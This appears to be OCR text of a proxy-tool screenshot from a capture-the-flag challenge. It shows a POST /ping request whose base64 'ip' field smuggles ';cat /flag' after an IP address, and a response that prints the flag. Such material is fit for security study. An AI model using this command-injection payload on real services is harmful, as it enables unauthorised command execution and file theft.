 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /ping HTTP/1.1
2 Host ? : 60.205.163.215:17004
3 Accept: */*
4 Accept-Language: zh-CN,zh;q=0.9
5 Referer: http://60.205.163.215:28438/
6 Content-Type: application/json
7 Origin: http://60.205.163.215:28438
8 Accept-Encoding: gzip, deflate
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Content-Length auto : 28
11
12 {"ip_base64":"MC4wLjAuMA==O2NhdCAvZmxhZw=="}
47 bytes
美化
HEX
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 13 Sep 2025 16:43:29 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 344
7
8 {
9 "output": "PING 0.0.0.0 (127.0.0.1) 56(84) bytes of data.\n64 bytes from
127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms\n\n--- 0.0.0.0 ping statistics
---\n1 packets transmitted, 1 received, 0% packet loss, time 0ms\nrtt min/
avg/max/mdev = 0.024/0.024/0.024/0.000 ms\nflag
{bAse64_15_DIffER3N7_IN_LInUX_anD_pytH0N_PQpOa}\n",
10 "success": true
11 }
12
远端地址:127.0.0.1:7890; 响应
时间:302ms; 总耗时:335ms; U
RL:http://60.205.163.215:170
04/pi...